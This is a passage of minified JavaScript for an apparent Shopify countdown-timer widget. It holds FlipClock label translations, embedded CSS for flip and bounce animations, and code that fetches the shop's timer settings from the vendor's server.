this.getMeridium()=="AM"}})}(jQuery),jQuery,FlipClockwepc.Lang.Arabic={years:"\u0633\u0646\u0648\u0627\u062A",months:"\u0634\u0647\u0648\u0631",days:"\u0623\u064A\u0627\u0645",hours:"\u0633\u0627\u0639\u0627\u062A",minutes:"\u062F\u0642\u0627\u0626\u0642",seconds:"\u062B\u0648\u0627\u0646\u064A"},FlipClockwepc.Lang.ar=FlipClockwepc.Lang.Arabic,FlipClockwepc.Lang["ar-ar"]=FlipClockwepc.Lang.Arabic,FlipClockwepc.Lang.arabic=FlipClockwepc.Lang.Arabic,jQuery,FlipClockwepc.Lang.Danish={years:"\xC5r",months:"M\xE5neder",days:"Dage",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"},FlipClockwepc.Lang.da=FlipClockwepc.Lang.Danish,FlipClockwepc.Lang["da-dk"]=FlipClockwepc.Lang.Danish,FlipClockwepc.Lang.danish=FlipClockwepc.Lang.Danish,jQuery,FlipClockwepc.Lang.German={years:"Jahre",months:"Monate",days:"Tage",hours:"Stunden",minutes:"Minuten",seconds:"Sekunden"},FlipClockwepc.Lang.de=FlipClockwepc.Lang.German,FlipClockwepc.Lang["de-de"]=FlipClockwepc.Lang.German,FlipClockwepc.Lang.german=FlipClockwepc.Lang.German,jQuery,FlipClockwepc.Lang.English={years:"Years",months:"Months",days:"Days",hours:"Hours",minutes:"Minutes",seconds:"Seconds"},FlipClockwepc.Lang.en=FlipClockwepc.Lang.English,FlipClockwepc.Lang["en-us"]=FlipClockwepc.Lang.English,FlipClockwepc.Lang.english=FlipClockwepc.Lang.English,jQuery,FlipClockwepc.Lang.Spanish={years:"A&#241;os",months:"Meses",days:"D&#205;as",hours:"Horas",minutes:"Minutos",seconds:"Segundos"},FlipClockwepc.Lang.es=FlipClockwepc.Lang.Spanish,FlipClockwepc.Lang["es-es"]=FlipClockwepc.Lang.Spanish,FlipClockwepc.Lang.spanish=FlipClockwepc.Lang.Spanish,jQuery,FlipClockwepc.Lang.Finnish={years:"Vuotta",months:"Kuukautta",days:"P\xE4iv\xE4\xE4",hours:"Tuntia",minutes:"Minuuttia",seconds:"Sekuntia"},FlipClockwepc.Lang.fi=FlipClockwepc.Lang.Finnish,FlipClockwepc.Lang["fi-fi"]=FlipClockwepc.Lang.Finnish,FlipClockwepc.Lang.finnish=FlipClockwepc.Lang.Finnish,jQuery,FlipClockwepc.Lang.French={years:"Ans",months:"Mois",days:"Jours",hours:"Heures",minutes:"Minutes",seconds:"Secondes"},FlipClockwepc.Lang.fr=FlipClockwepc.Lang.French,FlipClockwepc.Lang["fr-ca"]=FlipClockwepc.Lang.French,FlipClockwepc.Lang.french=FlipClockwepc.Lang.French,jQuery,FlipClockwepc.Lang.Italian={years:"Anni",months:"Mesi",days:"Giorni",hours:"Ore",minutes:"Minuti",seconds:"Secondi"},FlipClockwepc.Lang.it=FlipClockwepc.Lang.Italian,FlipClockwepc.Lang["it-it"]=FlipClockwepc.Lang.Italian,FlipClockwepc.Lang.italian=FlipClockwepc.Lang.Italian,jQuery,FlipClockwepc.Lang.Latvian={years:"Gadi",months:"M\u0113ne\u0161i",days:"Dienas",hours:"Stundas",minutes:"Min\u016Btes",seconds:"Sekundes"},FlipClockwepc.Lang.lv=FlipClockwepc.Lang.Latvian,FlipClockwepc.Lang["lv-lv"]=FlipClockwepc.Lang.Latvian,FlipClockwepc.Lang.latvian=FlipClockwepc.Lang.Latvian,jQuery,FlipClockwepc.Lang.Dutch={years:"Jaren",months:"Maanden",days:"Dagen",hours:"Uren",minutes:"Minuten",seconds:"Seconden"},FlipClockwepc.Lang.nl=FlipClockwepc.Lang.Dutch,FlipClockwepc.Lang["nl-be"]=FlipClockwepc.Lang.Dutch,FlipClockwepc.Lang.dutch=FlipClockwepc.Lang.Dutch,jQuery,FlipClockwepc.Lang.Norwegian={years:"\xC5r",months:"M\xE5neder",days:"Dager",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"},FlipClockwepc.Lang.no=FlipClockwepc.Lang.Norwegian,FlipClockwepc.Lang.nb=FlipClockwepc.Lang.Norwegian,FlipClockwepc.Lang["no-nb"]=FlipClockwepc.Lang.Norwegian,FlipClockwepc.Lang.norwegian=FlipClockwepc.Lang.Norwegian,jQuery,FlipClockwepc.Lang.Portuguese={years:"Anos",months:"Meses",days:"Dias",hours:"Horas",minutes:"Minutos",seconds:"Segundos"},FlipClockwepc.Lang.pt=FlipClockwepc.Lang.Portuguese,FlipClockwepc.Lang["pt-br"]=FlipClockwepc.Lang.Portuguese,FlipClockwepc.Lang.portuguese=FlipClockwepc.Lang.Portuguese,jQuery,FlipClockwepc.Lang.Russian={years:"\u043B\u0435\u0442",months:"\u043C\u0435\u0441\u044F\u0446\u0435\u0432",days:"\u0434\u043D\u0435\u0439",hours:"\u0447\u0430\u0441\u043E\u0432",minutes:"\u043C\u0438\u043D\u0443\u0442",seconds:"\u0441\u0435\u043A\u0443\u043D\u0434"},FlipClockwepc.Lang.ru=FlipClockwepc.Lang.Russian,FlipClockwepc.Lang["ru-ru"]=FlipClockwepc.Lang.Russian,FlipClockwepc.Lang.russian=FlipClockwepc.Lang.Russian,jQuery,FlipClockwepc.Lang.Swedish={years:"\xC5r",months:"M\xE5nader",days:"Dagar",hours:"Timmar",minutes:"Minuter",seconds:"Sekunder"},FlipClockwepc.Lang.sv=FlipClockwepc.Lang.Swedish,FlipClockwepc.Lang["sv-se"]=FlipClockwepc.Lang.Swedish,FlipClockwepc.Lang.swedish=FlipClockwepc.Lang.Swedish,jQuery,FlipClockwepc.Lang.Chinese={years:"\u5E74",months:"\u6708",days:"\u65E5",hours:"\u65F6",minutes:"\u5206",seconds:"\u79D2"},FlipClockwepc.Lang.zh=FlipClockwepc.Lang.Chinese,FlipClockwepc.Lang["zh-cn"]=FlipClockwepc.Lang.Chinese,FlipClockwepc.Lang.chinese=FlipClockwepc.Lang.Chinese}function way2enjoy_pct(){var o,a,l,n,s,d,h,u="//way2enjoy.com/shopify/1/countdowntimerpro/",k="https://way2enjoy.com/shopify/1/countdowntimerpro/",oe=' .flip-clock-wrapperht * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;-o-box-sizing: border-box;box-sizing: border-box;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-o-backface-visibility: hidden;backface-visibility: hidden;}.flip-clock-wrapperht a {cursor: pointer;text-decoration: none;color: #ccc;}.flip-clock-wrapperht a:hover {color: #fff;}.flip-clock-wrapperht ul {list-style: none;}.flip-clock-wrapperht.clearfix:before, .flip-clock-wrapperht.clearfix:after {content: " ";display: table;}.flip-clock-wrapperht.clearfix:after {clear: both;}.flip-clock-wrapperht.clearfix {*zoom: 1;}.flip-clock-wrapperht {font: normal 11px "Helvetica Neue", Helvetica, sans-serif;-webkit-user-select: none;}.flip-clock-meridiumht {background: none !important;box-shadow: 0 0 0 !important;font-size: 36px !important;}.flip-clock-meridiumht a {color: #313333;}.flip-clock-wrapperht {text-align: center;position: relative;width: 100%;margin: 1em;}.flip-clock-wrapperht:before, .flip-clock-wrapperht:after {content: " ";display: table;}.flip-clock-wrapperht:after {clear: both;}.flip-clock-wrapperht ul {position: relative;float: left;margin: 1.25px;width: 15px;height: 22.5px;font-size: 20px;font-weight: bold;line-height: 21.75px;border-radius: 6px;background: #000;border: none !important;}.flip-clock-wrapperht ul li {z-index: 1;position: absolute;left: 0;top: 0;width: 100%;height: 100%;line-height: 21.75px;text-decoration: none !important;list-style-type: none !important;padding: 0 !important;margin: 0 !important;border: none !important;}.flip-clock-wrapperht ul li:first-child {z-index: 2;}.flip-clock-wrapperht ul li a {display: block;height: 100%;-webkit-perspective: 200px;-moz-perspective: 200px;perspective: 200px;margin: 0 !important;overflow: visible !important;cursor: default !important;font-weight: bold !important;}.flip-clock-wrapperht ul li a div {z-index: 1;position: absolute;left: 0;width: 100%;height: 50%;font-size: 20px;overflow: hidden;outline: 1px solid transparent;}.flip-clock-wrapperht ul li a div .shadow {position: absolute;width: 100%;height: 100%;z-index: 2;}.flip-clock-wrapperht ul li a div.up {-webkit-transform-origin: 50% 100%;-moz-transform-origin: 50% 100%;-ms-transform-origin: 50% 100%;-o-transform-origin: 50% 100%;transform-origin: 50% 100%;top: 0;border: none;padding: 0;line-height: inherit;float: none;display: block !important;min-height: inherit;}.flip-clock-wrapperht ul li a div.up:after {content: "";position: absolute;top: 44px;left: 0;z-index: 5;width: 100%;height: 3px;background-color: #000;background-color: rgba(0, 0, 0, 0.4);}.flip-clock-wrapperht ul li a div.down {-webkit-transform-origin: 50% 0;-moz-transform-origin: 50% 0;-ms-transform-origin: 50% 0;-o-transform-origin: 50% 0;transform-origin: 50% 0;bottom: 0;border-bottom-left-radius: 6px;border-bottom-rigwe-radius: 6px;border: none;padding: 0;margin:0;line-height: inherit;float: none;display: block !important;min-height: inherit;top: auto;}.flip-clock-wrapperht ul li a div div.inn {position: absolute;left: 0;z-index: 1;width: 100%;height: 200%;color: #ccc;text-shadow: 0 1px 2px rgba(0,0,0,0.4);text-align: center;background-color: #333;border-radius: 6px;font-size: 17.5px;}.flip-clock-wrapperht ul li a div.up div.inn {top: 0;}.flip-clock-wrapperht ul li a div.down div.inn {bottom: 0;}.flip-clock-wrapperht ul.play {left: initial;}.flip-clock-wrapperht ul.play li.flip-clock-before {z-index: 3;}.flip-clock-wrapperht .flip {box-shadow: 0 2px 5px rgba(0, 0, 0, 0.5);clear: none;}.flip-clock-wrapperht ul.play li.flip-clock-active {-webkit-animation: asd 0.5s 0.5s linear both;-moz-animation: asd 0.5s 0.5s linear both;animation: asd 0.5s 0.5s linear both;z-index: 5;}.flip-clock-dividerht {float: left;display: inline-block;position: relative;width: 5px;height: 25px;}.flip-clock-dividerht:first-child {width: 0;}.flip-clock-dotht {display: block;background: #323434;width: 2.5px;height: 2.5px;position: absolute;border-radius: 50%;box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);left: 5px;}.flip-clock-dividerht .flip-clock-label {position: absolute;top: -1.5em;right: -86px;color: black;text-shadow: none;}.flip-clock-dividerht.minutes .flip-clock-label {right: -88px;}.flip-clock-dividerht.seconds .flip-clock-label {right: -91px;}.flip-clock-dotht.top {top: 30px;}.flip-clock-dotht.bottom {bottom: 30px;}@-webkit-keyframes asd {0% {z-index: 2;}20% {z-index: 4;}100% {z-index: 4;}}@-moz-keyframes asd {0% {z-index: 2;}20% {z-index: 4;}100% {z-index: 4;}}@-o-keyframes asd {0% {z-index: 2;}20% {z-index: 4;}100% {z-index: 4;}}@keyframes asd {0% {z-index: 2;}20% {z-index: 4;}100% {z-index: 4;}}.flip-clock-wrapperht ul.play li.flip-clock-active .down {z-index: 2;-webkit-animation: turn 0.45s 0.55s linear both;-moz-animation: turn 0.45s 0.55s linear both;animation: turn 0.45s 0.55s linear both;}@-webkit-keyframes turn {0% {-webkit-transform: rotateX(90deg);}100% {-webkit-transform: rotateX(0deg);}}@-moz-keyframes turn {0% {-moz-transform: rotateX(90deg);}100% {-moz-transform: rotateX(0deg);}}@-o-keyframes turn {0% {-o-transform: rotateX(90deg);}100% {-o-transform: rotateX(0deg);}}@keyframes turn {0% {transform: rotateX(90deg);}100% {transform: rotateX(0deg);}}.flip-clock-wrapperht ul.play li.flip-clock-before .up {z-index: 2;-webkit-animation: turn2 0.55s linear both;-moz-animation: turn2 0.55s linear both;animation: turn2 0.55s linear both;}@-webkit-keyframes turn2 {0% {-webkit-transform: rotateX(0deg);}100% {-webkit-transform: rotateX(-90deg);}}@-moz-keyframes turn2 {0% {-moz-transform: rotateX(0deg);}100% {-moz-transform: rotateX(-90deg);}}@-o-keyframes turn2 {0% {-o-transform: rotateX(0deg);}100% {-o-transform: rotateX(-90deg);}}@keyframes turn2 {0% {transform: rotateX(0deg);}100% {transform: rotateX(-90deg);}}.flip-clock-wrapperht ul li.flip-clock-active {z-index: 3;}.flip-clock-wrapperht ul.play li.flip-clock-before .up .shadow {background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;-webkit-animation: show 0.5s linear both;-moz-animation: show 0.5s linear both;animation: show 0.5s linear both;-webkit-transform: translateZ(0);-webkit-perspective: 1000;-webkit-backface-visibility: hidden;}.flip-clock-wrapperht ul.play li.flip-clock-active .up .shadow {background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;-webkit-animation: hide 0.5s 0.3s linear both;-moz-animation: hide 0.5s 0.3s linear both;animation: hide 0.5s 0.3s linear both;-webkit-transform: translateZ(0);-webkit-perspective: 1000;-webkit-backface-visibility: hidden;}.flip-clock-wrapperht ul.play li.flip-clock-before .down .shadow {background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;-webkit-animation: show 0.5s linear both;-moz-animation: show 0.5s linear both;animation: show 0.5s linear both;-webkit-transform: translateZ(0);-webkit-perspective: 1000;-webkit-backface-visibility: hidden;}.flip-clock-wrapperht ul.play li.flip-clock-active .down .shadow {background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;-webkit-animation: hide 0.5s 0.3s linear both;-moz-animation: hide 0.5s 0.3s linear both;animation: hide 0.5s 0.2s linear both;-webkit-transform: translateZ(0);-webkit-perspective: 1000;-webkit-backface-visibility: hidden;}@-webkit-keyframes show {0% {opacity: 0;}100% {opacity: 1;}}@-moz-keyframes show {0% {opacity: 0;}100% {opacity: 1;}}@-o-keyframes show {0% {opacity: 0;}100% {opacity: 1;}}@keyframes show {0% {opacity: 0;}100% {opacity: 1;}}@-webkit-keyframes hide {0% {opacity: 1;}100% {opacity: 0;}}@-moz-keyframes hide {0% {opacity: 1;}100% {opacity: 0;}}@-o-keyframes hide {0% {opacity: 1;}100% {opacity: 0;}}@keyframes hide {0% {opacity: 1;}100% {opacity: 0;}} .normaltimerr1 {display: inline-flex;justify-content: center;align-items: center;flex-wrap: wrap;vertical-align: middle;color:var(--pushdaddy-pct-background-tc);font-size:var(--pushdaddy-pct-font_timer_size);font-family:var(--pushdaddy-pct-font_timer);}.holdtimme1 {margin: 5px;text-align: center;display: inline-block;}.holdtimme1s {margin: 5px;text-align: left;display: inline-block;width:90px}.dholder1 {display: inline-block;font-size:var(--pushdaddy-ftimer_ls);font-weight: normal;margin-top: 5px;margin-left:2px;} .normaltimerr{justify-content:center;align-items:flex-end;vertical-align: middle;color:var(--pushdaddy-pct-background-tc);font-size:var(--pushdaddy-pct-font_timer_size);font-family:var(--pushdaddy-pct-font_timer);}.holdtimme{margin:5px;text-align:center;display:inline-block}.dholder{display:block;font-size:var(--pushdaddy-ftimer_ls);font-weight:400;margin-top:-15px}',F=".we-animated{-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:1s;animation-delay:1s}.we-animated.we-infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes we-emitting{13%{box-shadow:0 0 5px 5px rgba(0,0,0,.8)}100%,25%{box-shadow:0 0 0 0 rgba(0,0,0,.8)}}@keyframes we-emitting{13%{box-shadow:0 0 5px 5px rgba(0,0,0,.8)}100%,25%{box-shadow:0 0 0 0 rgba(0,0,0,.8)}}.we-emitting{-webkit-animation-name:we-emitting;animation-name:we-emitting;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes we-bounce{13%,20%,25%,5%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,12%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}17%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}23%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes we-bounce{13%,20%,25%,5%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,12%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}17%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}23%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.we-bounce{-webkit-animation-name:we-bounce;animation-name:we-bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes we-flash{12%,6%,from,to{opacity:1}3%,9%{opacity:0}}@keyframes we-flash{12%,6%,from,to{opacity:1}3%,9%{opacity:0}}.we-flash{-webkit-animation-name:we-flash;animation-name:we-flash}@-webkit-keyframes we-rubberBand{25%,from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}7%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}10%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}12%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}16%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}18%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes we-rubberBand{25%,from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}7%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}10%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}12%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}16%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}18%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.we-rubberBand{-webkit-animation-name:we-rubberBand;animation-name:we-rubberBand}@-webkit-keyframes we-swing{5%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}10%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}15%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}25%,to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes we-swing{5%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}10%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}15%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}25%,to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.we-swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:we-swing;animation-name:we-swing}@-webkit-keyframes we-tada{25%,from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}2%,5%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}12%,17%,22%,7%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}10%,15%,20%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes we-tada{25%,from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}2%,5%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}12%,17%,22%,7%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}10%,15%,20%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.we-tada{-webkit-animation-name:we-tada;animation-name:we-tada}@-webkit-keyframes we-wobble{25%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}3%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}7%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}11%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}15%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}18%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes we-wobble{25%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}3%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}7%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}11%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}15%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}18%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.we-wobble{-webkit-animation-name:we-wobble;animation-name:we-wobble}@-webkit-keyframes we-jello{5.6%,50%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}11.1%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}16.6%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}22.2%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}27.7%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}33.3%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}38.8%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}44.4%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes we-jello{5.6%,50%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}11.1%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}16.6%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}22.2%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}27.7%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}33.3%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}38.8%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}44.4%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.we-jello{-webkit-animation-name:we-jello;animation-name:we-jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes we-flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}5%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}6%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}10%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}12%,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes we-flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}5%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}6%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}10%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}12%,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.we-flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:we-flip;animation-name:we-flip}";function E(){jQuery.ajax({url:u+"pct_get_bars_trial_new.php?shop="+J(),method:"GET",dataType:"json",success:function(c){if(function(b,m){try{sessionStorage.setItem(b,m)}catch(g){return}}("pct_payload",JSON.stringify(c)),c.shop_active=="yes"){a=c.bars,l=c.record;for(var p=0;p<a.length;p++)a[p].start_on=new Date(a[p].start_on),a[p].end_on=new Date(a[p].end_on),a[p].daily_start_on=new Date(a[p].daily_start_on),a[p].daily_end_on=new Date(a[p].daily_end_on),a[p].selected_weekdays=a[p].selected_weekdays.trim().length>0?a[p].selected_weekdays.trim().split(","):[];V()}}})}function makeTimer(){document.documentElement.style.setProperty("--pushdaddy-pct-background-tc",""+a[o].clock_color),document.documentElement.style.setProperty("--pushdaddy-pct-font_timer_size",""+a[o].font_timer_size+"px"),document.documentElement.style.setProperty("--pushdaddy-pct-font_timer",""+a[o].font_timer),document.documentElement.style.setProperty("--pushdaddy-ftimer_ls",""+a[o].timerlblsize+"px");var endTime=Date.parse(a[o].end_on)/1e3,jdjfjdjyy=a[o].timer_designs;if(jdjfjdjyy==1)var thisstyletrer="dholder";else var thisstyletrer="dholder1";var now=new Date;now=Date.parse(now)/1e3;var 